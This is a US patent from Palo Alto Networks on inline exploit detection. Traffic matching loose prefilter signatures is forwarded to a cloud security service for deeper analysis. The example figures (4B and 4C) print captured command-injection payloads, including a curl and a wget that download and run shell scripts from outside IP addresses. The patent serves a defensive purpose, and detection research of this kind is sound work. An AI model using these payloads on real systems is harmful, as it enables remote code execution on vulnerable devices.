US012609946B2

(12) United States Patent
Zhang et al.

(10) Patent No.: US 12,609,946 B2
(45) Date of Patent: Apr. 21, 2026

(54) INLINE EXPLOIT DETECTION VIA LOOSE CONDITION FORWARDING AND CLOUD ANALYSIS

(71) Applicant: Palo Alto Networks, Inc., Santa Clara, CA (US)

(72) Inventors: Zhibin Zhang, Santa Clara, CA (US); Yu Fu, Campbell, CA (US); Lei Xu, Santa Clara, CA (US); Haozhe Zhang, Santa Clara, CA (US)

(73) Assignee: Palo Alto Networks, Inc., Santa Clara, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 172 days.

(21) Appl. No.: 18/202,505

(22) Filed: May 26, 2023

(65) Prior Publication Data

US 2024/0396910 A1      Nov. 28, 2024

(51) Int. Cl.
*H04L 9/40*          (2022.01)
(52) U.S. Cl.
CPC .......... *H04L 63/1425* (2013.01); *H04L 63/20* (2013.01)
(58) Field of Classification Search
CPC ............................ H04L 63/20; H04L 63/1416
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| 9,165,142 | B1 * | 10/2015 | Sanders | .............. H04L 63/1416 |
| 9,560,072 | B1 * | 1/2017 | Xu | ....................... H04L 63/1441 |
| 9,710,646 | B1 * | 7/2017 | Zhang | ..................... G06F 21/56 |
| 9,749,336 | B1 * | 8/2017 | Zhang | ..................... H04L 63/14 |
| 11,151,248 | B1 * | 10/2021 | Batur | .................... G06F 21/565 |
| 11,792,227 | B2 | 10/2023 | Jeong | |

(Continued)

FOREIGN PATENT DOCUMENTS

| | | |
|---|---|---|
| EP | 3413192 | 12/2018 |
| WO | 2007120165 | 10/2007 |

OTHER PUBLICATIONS

Attig et al., :"A Framework For Rule Processing In Reconfigurable Network Systems", Field-Programmable Custom Computing Machines, 2005. FCCM 2005.13th Annual IEEE Symposium On Napa, CA , USA Apr. 18-20, 2005, Piscataway, NJ.

(Continued)

*Primary Examiner* — Hieu T Hoang
(74) *Attorney, Agent, or Firm* — Van Pelt, Yi & James LLP

(57)          ABSTRACT

Techniques for inline exploit detection via loose condition forwarding and cloud analysis (e.g., cloud-based security analysis) are disclosed. In some embodiments, a system/process/computer program product for inline exploit detection via loose condition forwarding and cloud analysis includes monitoring network traffic of a session at a security platform; selecting a subset of the monitored network traffic associated with the session to send to a cloud-based security service for analysis based on a security policy, wherein the selected subset of the monitored network traffic is determined to be associated with suspicious session traffic that is selected using a prefilter condition (e.g., a prefilter signature, heuristics, machine learning implemented prefiltering condition, etc.) for an unknown exploit; and receiving, from the cloud-based security service, results of the analysis based on the security policy, and performing a responsive action based on the results of the analysis based on the security policy.

19 Claims, 11 Drawing Sheets

450

```
action=alarm&id=%!s(int=37);cd /tmp || cd /mnt || cd
/root || cd /; curl -O http://176.65.137.5/zero.sh; chmod
777 zero.sh; sh zero.sh &
```

(56)          References Cited

U.S. PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| 2005/0210294 A1* | 9/2005 | Amit | .................... | H04L 63/0263 |
| | | | | 726/5 |
| 2005/0216770 A1 | 9/2005 | Rowett | | |
| 2006/0253906 A1* | 11/2006 | Rubin | ..................... | H04L 63/20 |
| | | | | 726/23 |
| 2007/0261112 A1* | 11/2007 | Todd | ................... | H04L 63/1483 |
| | | | | 726/2 |
| 2009/0119777 A1* | 5/2009 | Jeon | ...................... | G06F 21/577 |
| | | | | 726/25 |
| 2010/0083380 A1 | 4/2010 | Harris | | |
| 2011/0252474 A1 | 10/2011 | Ward | | |
| 2012/0304244 A1* | 11/2012 | Xie | .................... | H04L 63/1425 |
| | | | | 726/1 |
| 2014/0143869 A1* | 5/2014 | Pereira | ................. | G06F 21/564 |
| | | | | 726/23 |
| 2014/0208426 A1* | 7/2014 | Natarajan | ............ | G06F 21/562 |
| | | | | 726/23 |
| 2015/0379264 A1* | 12/2015 | Alme | .................... | G06F 21/563 |
| | | | | 726/23 |
| 2016/0156646 A1* | 6/2016 | Hsueh | .................... | G06N 20/00 |
| | | | | 726/1 |
| 2016/0182537 A1 | 6/2016 | Tatourian | | |
| 2017/0134428 A1 | 5/2017 | Vazquez Carames | | |
| 2017/0331789 A1 | 11/2017 | Kumar | | |
| 2017/0359220 A1 | 12/2017 | Weith | | |
| 2020/0236143 A1 | 7/2020 | Zou | | |
| 2021/0160275 A1 | 5/2021 | Anderson | | |
| 2021/0192043 A1* | 6/2021 | Bhary | .................... | G06F 21/56 |
| 2022/0070223 A1* | 3/2022 | Deng | ................. | H04L 63/0245 |
| 2022/0114260 A1* | 4/2022 | Udupi Raghavendra | ................... | |
| | | | | G06F 21/577 |
| 2022/0210197 A1* | 6/2022 | Vaner | ..................... | H04L 63/20 |
| 2023/0412617 A1* | 12/2023 | Williams | ............ | H04L 63/0236 |

OTHER PUBLICATIONS

Cisco, Policy-Based Routing, Cisco Systems, Inc. 1996, 7 pages.

* cited by examiner

202

450 action=alarm&id=%!s(int=37);cd /tmp || cd /mnt || cd /root || cd /; curl -O http://176.65.137.5/zero.sh; chmod 777 zero.sh; sh zero.sh &

460

```
GET /cgi-bin/downloadFlile.cgi?payload='wget http://195.133.18.119/beastmode/
toto.sh;chmod 777 toto.sh;sh toto.sh' HTTP/1.1
User-Agent: b3astmode
Host: ▒▒▒▒▒
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
```

FIG. 4C





Monitor network traffic of a session at a security platform. ⌐502

Select a subset of the monitored network traffic associated with the session to be sent to a cloud-based security service for analysis based on a security policy, wherein the selected subset of the monitored network traffic is determined to be associated with suspicious session traffic that is selected using a prefilter condition for an unknown exploit. ⌐504

Receive, from the cloud-based security service, results of the analysis based on the security policy, and a responsive action is performed based on the results. ⌐506

FIG. 5



600



Monitor network traffic of a session at a security platform. ⌐602

Select a subset of the monitored network traffic associated with the session to be sent to a cloud-based security service for analysis based on a security policy, wherein the selected subset of the monitored network traffic is determined to be associated with suspicious session traffic that is selected using a prefilter condition for an unknown exploit. ⌐604

Perform further security analysis of the selected subset of the monitored network traffic at the cloud-based security service. ⌐606

Receive, from the cloud-based security service, a malicious verdict based on the further security analysis, and a responsive action is performed based on the malicious verdict. ⌐608

FIG. 6

INLINE EXPLOIT DETECTION VIA LOOSE CONDITION FORWARDING AND CLOUD ANALYSIS

BACKGROUND OF THE INVENTION

A firewall generally protects networks from unauthorized access while permitting authorized communications to pass through the firewall. A firewall is typically a device or a set of devices, or software executed on a device, such as a computer, that provides a firewall function for network access. For example, firewalls can be integrated into operating systems of devices (e.g., computers, smart phones, or other types of network communication capable devices). Firewalls can also be integrated into or executed as software on computer servers, gateways, network/routing devices (e.g., network routers), or data appliances (e.g., security appliances or other types of special purpose devices).

Firewalls typically deny or permit network transmission based on a set of rules. These sets of rules are often referred to as policies. For example, a firewall can filter inbound traffic by applying a set of rules or policies. A firewall can also filter outbound traffic by applying a set of rules or policies. Firewalls can also be capable of performing basic routing functions.

BRIEF DESCRIPTION OF THE DRAWINGS

Various embodiments of the invention are disclosed in the following detailed description and the accompanying drawings.

FIG. 4C illustrates a second example prefilter signature that can be efficiently and effectively applied to implement the disclosed techniques for inline exploit detection via loose condition forwarding and cloud analysis in accordance with some embodiments.

FIG. 5 is a flow diagram illustrating a process for inline exploit detection via loose condition forwarding and cloud analysis in accordance with some embodiments.

FIG. 6 is another flow diagram illustrating a process for inline exploit detection via loose condition forwarding and cloud analysis in accordance with some embodiments.

DETAILED DESCRIPTION

Figure 1:

FIG. 1 illustrates an existing architecture for performing cloud-based security scanning by mirroring files from a firewall.

The invention can be implemented in numerous ways, including as a process; an apparatus; a system; a composition of matter; a computer program product embodied on a computer readable storage medium; and/or a processor, such as a processor configured to execute instructions stored on and/or provided by a memory coupled to the processor. In this specification, these implementations, or any other form that the invention may take, may be referred to as techniques. In general, the order of the steps of disclosed processes may be altered within the scope of the invention. Unless stated otherwise, a component such as a processor or a memory described as being configured to perform a task may be implemented as a general component that is temporarily configured to perform the task at a given time or a specific component that is manufactured to perform the task. As used herein, the term 'processor' refers to one or more devices, circuits, and/or processing cores configured to process data, such as computer program instructions.

A detailed description of one or more embodiments of the invention is provided below along with accompanying figures that illustrate the principles of the invention. The invention is described in connection with such embodiments, but the invention is not limited to any embodiment. The scope of the invention is limited only by the claims and the invention encompasses numerous alternatives, modifications and equivalents. Numerous specific details are set forth in the following description in order to provide a thorough understanding of the invention. These details are provided for the purpose of example and the invention may be practiced according to the claims without some or all of these specific details. For the purpose of clarity, technical material that is known in the technical fields related to the invention has not been described in detail so that the invention is not unnecessarily obscured.

A firewall generally protects networks from unauthorized access while permitting authorized communications to pass through the firewall. A firewall is typically a device, a set of devices, or software executed on a device that provides a firewall function for network access. For example, a firewall can be integrated into operating systems of devices (e.g., computers, smart phones, or other types of network communication capable devices). A firewall can also be integrated into or executed as one or more software applications on various types of devices, such as computer servers, gateways, network/routing devices (e.g., network routers), and data appliances (e.g., security appliances or other types of special purpose devices), and in various implementations, certain operations can be implemented in special purpose hardware, such as an ASIC or FPGA.

Firewalls typically deny or permit network transmission based on a set of rules. These sets of rules are often referred to as policies (e.g., network policies or network security policies). For example, a firewall can filter inbound traffic by applying a set of rules or policies to prevent unwanted outside traffic from reaching protected devices. A firewall can also filter outbound traffic by applying a set of rules or policies (e.g., allow, block, monitor, notify or log, and/or other actions can be specified in firewall rules or firewall policies, which can be triggered based on various criteria, such as are described herein). A firewall can also filter local network (e.g., intranet) traffic by similarly applying a set of rules or policies.

Security devices (e.g., security appliances, security gateways, security services, and/or other security devices) can include various security functions (e.g., firewall, anti-malware, intrusion prevention/detection, Data Loss Prevention (DLP), and/or other security functions), networking functions (e.g., routing, Quality of Service (QOS), workload balancing of network related resources, and/or other networking functions), and/or other functions. For example, routing functions can be based on source information (e.g., IP address and port), destination information (e.g., IP address and port), and protocol information.

A basic packet filtering firewall filters network communication traffic by inspecting individual packets transmitted over a network (e.g., packet filtering firewalls or first generation firewalls, which are stateless packet filtering firewalls). Stateless packet filtering firewalls typically inspect the individual packets themselves and apply rules based on the inspected packets (e.g., using a combination of a packet's source and destination address information, protocol information, and a port number).

Application firewalls can also perform application layer filtering (e.g., application layer filtering firewalls or second generation firewalls, which work on the application level of the TCP/IP stack). Application layer filtering firewalls or application firewalls can generally identify certain applications and protocols (e.g., web browsing using HyperText Transfer Protocol (HTTP), a Domain Name System (DNS) request, a file transfer using File Transfer Protocol (FTP), and various other types of applications and other protocols, such as Telnet, DHCP, TCP, UDP, and TFTP (GSS)). For example, application firewalls can block unauthorized protocols that attempt to communicate over a standard port (e.g., an unauthorized/out of policy protocol attempting to sneak through by using a non-standard port for that protocol can generally be identified using application firewalls).

Stateful firewalls can also perform state-based packet inspection in which each packet is examined within the context of a series of packets associated with that network transmission's flow of packets. This firewall technique is generally referred to as a stateful packet inspection as it maintains records of all connections passing through the firewall and is able to determine whether a packet is the start of a new connection, a part of an existing connection, or is an invalid packet. For example, the state of a connection can itself be one of the criteria that triggers a rule within a policy.

Advanced or next generation firewalls can perform stateless and stateful packet filtering and application layer filtering as discussed above. Next generation firewalls can also perform additional firewall techniques. For example, certain newer firewalls sometimes referred to as advanced or next generation firewalls can also identify users and content (e.g., next generation firewalls). In particular, certain next generation firewalls are expanding the list of applications that these firewalls can automatically identify to thousands of applications. Examples of such next generation firewalls are commercially available from Palo Alto Networks, Inc. (e.g., Palo Alto Networks' PA Series firewalls). For example, Palo Alto Networks' next generation firewalls enable enterprises to identify and control applications, users, and content—not just ports, IP addresses, and packets—using various identification technologies, such as the following: APP-ID for accurate application identification, User-ID for user identification (e.g., by user or user group), and Content-ID for real-time content scanning (e.g., controlling web surfing and limiting data and file transfers). These identification technologies allow enterprises to securely enable application usage using business-relevant concepts, instead of following the traditional approach offered by traditional port-blocking firewalls. Also, special purpose hardware for next generation firewalls (implemented, for example, as dedicated appliances) generally provide higher performance levels for application inspection than software executed on general purpose hardware (e.g., such as security appliances provided by Palo Alto Networks, Inc., which use dedicated, function specific processing that is tightly integrated with a single-pass software engine to maximize network throughput while minimizing latency).

Advanced or next generation firewalls can also be implemented using virtualized firewalls. Examples of such next generation firewalls are commercially available from Palo Alto Networks, Inc. (e.g., Palo Alto Networks' VM Series firewalls, which support various commercial virtualized environments, including, for example, VMware® ESXi™ and NSX™, Citrix® Netscaler SDX™, KVM/OpenStack (Centos/RHEL, Ubuntu®), and Amazon Web Services (AWS)) as well as CN Series container next generation firewalls. For example, virtualized firewalls can support similar or the exact same next-generation firewall and advanced threat prevention features available in physical form factor appliances, allowing enterprises to safely enable applications flowing into, and across their private, public, and hybrid cloud computing environments. Automation features such as VM monitoring, dynamic address groups, and a REST-based API allow enterprises to proactively monitor VM changes dynamically feeding that context into security policies, thereby eliminating the policy lag that may occur when VMs change.

Dynamic Analysis for Advanced Threats

A significant challenge for security detection techniques is to identify threats (e.g., malware, which refers to malicious programs, such as programs attempting to perform malicious or undesired actions) attempting to use new exploits, such as zero-day threats that have not previously been identified (e.g., targeted and unknown threats). For example, a new zero-day threat and/or an advanced threat, such as an Advanced Persistent Threat (APT) (e.g., technically advanced adversaries that employ various techniques using malware to exploit vulnerabilities in systems and often using an external command and control (C&C) for continuously monitoring and extracting data from a specific target, often using stealthy, persistent methods that can evade traditional security measures, such as signature-based malware detection measures) that has not previously been identified (e.g., for which no signature yet exists) can exploit new or unresolved vulnerabilities in an application or operation system of a device (e.g., a client device, a server, an appliance, a networking device, a printer, and/or other types of computing devices).

In particular, modern attackers are increasingly using targeted and new unknown variants of malware to avoid detection by traditional security solutions. For example, advanced security threats (e.g., advanced cyber-attacks) are employing stealthy, persistent methods to evade traditional security measures. Skilled adversaries (e.g., attackers) demand that modern security teams re-evaluate their basic assumptions that traditional intrusion prevention systems, antivirus, and single-purpose sandbox appliances are up to the task of defeating advanced security threats, such as APTs.

FIG. 1 illustrates an existing architecture for performing cloud-based security scanning by mirroring files from a firewall. As shown, a user's endpoint device 104 submits a web page request that passes through a firewall 102 to access a web server 106. In this existing architecture, a firewall 102 performs security scanning packet by packet. Specifically, firewall 102 mirrors the packets (e.g., on a packet-by-packet basis) to the cloud-based security service (e.g., WildFire in this example) to perform offline security analysis. Meanwhile, the payloads are also forwarded to the user's endpoint device 104 as shown.

However, this limited context and per-session state storage is a technical limitation for the types of inspection that firewall 102 can typically perform, such as limited protocols and file types supported on firewalls (e.g., HTTP, FTP, etc.), and also lacking inline file blocking. As such, in the existing architecture shown in FIG. 1, firewall 102 forwards a downloaded file to a cloud security service 108 (e.g., a commercially available cloud-based security service, such as the WildFire™ cloud-based malware analysis environment that is a commercially available cloud security service provided by Palo Alto Networks, Inc., which includes automated security analysis of malware samples as well as security expert analysis, or a similar solution provided by another vendor can be utilized), such as via the Internet, and cloud security service 108 then performs content inspection on the downloaded file.

More specifically, Intrusion Detection System (IDS) and Intrusion Prevention System (IPS) solutions typically utilize predefined rules (e.g., predetermined rules, typically crafted based on analyzed malware/attacks by a security analyst(s)) to detect known attacks and exploits. However, such IDS/ IPS solutions generally have limited efficacy or capability to identify a new or unknown attack.

As an example, malware variants (e.g., variations of previously identified attacks/threats, such as a new variant in a malware family) and zero day attacks generally appear daily, and existing IDS/IPS solutions generally do not have full coverage for all of them due to lack of attack/threat details beforehand, which often results in false negatives.
Overview of Techniques for Inline Exploit Detection via Loose Condition Forwarding and Cloud Analysis Thus, what is needed are new and improved techniques for detecting new or unknown attacks for security solutions (e.g., IDS/IPS solutions).

Accordingly, various techniques for inline exploit detection via loose condition forwarding and cloud analysis (e.g., cloud-based security analysis) are disclosed. For example, the disclosed techniques for inline exploit detection via loose condition forwarding and cloud analysis can be applied to provide improved security solutions (e.g., IDS/ IPS solutions, including, for example, real-time detection that can be performed inline) for automatically detecting new zero-day threats and/or advanced threats, such as an Advanced Persistent Threat (APT), such as will be further described below with respect to various embodiments.

In some embodiments, a system/process/computer program product for inline exploit detection via loose condition forwarding and cloud analysis includes monitoring network traffic of a session at a security platform; selecting a subset of the monitored network traffic associated with the session to send to a cloud-based security service for analysis based on a security policy, wherein the selected subset of the monitored network traffic is determined to be associated with suspicious session traffic that is selected using a prefilter condition (e.g., a prefilter signature, heuristics, machine learning implemented prefiltering condition, etc.) for an unknown exploit; and receiving, from the cloud-based security service, results of the analysis based on the security policy, and performing a responsive action based on the results of the analysis based on the security policy.

For example, to address the variants and zero day attacks, generic rules with loose conditions are disclosed, which facilitate enhanced detection of new/zero day attacks (e.g., not previously identified/known attacks/threats, while minimizing the risk of false positive detections/false positives), such as will be further described below.

In one embodiment, a system/process/computer program product for inline exploit detection via loose condition forwarding and cloud analysis further includes performing further security analysis at the cloud-based security service (e.g., using more complex signatures, machine learning techniques (MLT), etc.). For example, the further security analysis performed at the cloud-based security service can facilitate detecting that the selected subset of the monitored network traffic is associated with an Intrusion Detection System (IDS) exploit or an Intrusion Prevention System (IPS) exploit.

In an example implementation, the disclosed techniques can be implemented by monitoring network traffic of a session at a security platform; selecting a subset of the monitored network traffic associated with the session to send to a cloud-based security service for analysis based on a security policy, wherein the selected subset of the monitored network traffic is proxied to the cloud-based security service (e.g., the selected subset of the monitored network traffic can be assembled to a file by an external processing unit, and then the file can be sent to the cloud-based security service); and receiving, from the cloud-based security service, results of the analysis based on the security policy, and perform a responsive action based on the results of the analysis based on the security policy.

In an example implementation, a first set of rules with loose detection (e.g., S1) can be provided along with an existing set of rules for IDS/IPS detection (e.g., S2). As such, when monitoring network traffic of a session at a security platform, if any of the rules in S1 is matched as well as any of the rules in S2 is matched, then a known IDS/IPS attack is automatically detected. In contrast, if any of the rules in S1 is matched but no rule in S2 is matched for a given session, then it is determined to be a suspicious, potential unknown attack. As a result, the selected subset of network traffic associated with that session is then automatically sent to the cloud-based security service for further processing (e.g., using a machine learning module to determine an accurate verdict with a lower false positive rate).

In an example implementation of the disclosed architecture, a data plane of a security platform (e.g., a firewall (FW)/Next Generation Firewall (NGFW), a network sensor acting on behalf of the firewall, or another (virtual) device/ component that can implement security policies using the disclosed techniques) can forward a selected set of traffic packets to an external processing unit, such as will be further described below. In the external processing unit, the forwarded selected set of packets can then be stored and assembled, and the whole payload can be inspected/processed together for any security scanning/processing. For example, the security platform can detect a Portable Executable (PE) file for the Microsoft Windows® Operating System (OS) that was transferred (e.g., downloaded) in a session, forward the associated set of packets to the external processing unit, and the external processing unit can then assemble the associated set of packets to construct the file. An advanced machine learning model can then be executed on the file (i.e., using the whole file that was assembled from the associated set of packets). During this external processing, the payload can also be modified (e.g., adding a watermark, a file preview, encrypting the file, etc.), such as will be further described below. After such processing, the resulting payload can be disassembled into packets and forwarded back to the security platform, which then forwards the packets to the original/intended receiver.

In an example implementation, the disclosed techniques for a security platform with external inline processing of assembled selected traffic are implemented in an inline Data Loss Prevention (DLP) feature of a cloud security service (e.g., a commercially available cloud-based security service, such as the WildFire™ cloud-based malware analysis environment that is a commercially available cloud security service provided by Palo Alto Networks, Inc., which includes automated security analysis of malware samples as well as security expert analysis, or another commercially available cloud security service), such as will be further described below.

In another example implementation, the disclosed techniques for a security platform with external inline processing of assembled selected traffic are implemented by a security platform (e.g., a firewall (FW)/Next Generation Firewall (NGFW), a network sensor acting on behalf of the firewall, or another (virtual) device/component that can implement security policies using the disclosed techniques) in which the above-described processing, including DLP, is performed on the security platform, such as will be further described below.

